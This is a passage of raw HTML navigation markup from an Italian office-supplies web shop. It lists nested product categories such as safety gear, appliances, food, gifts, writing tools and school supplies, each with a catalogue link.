category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a 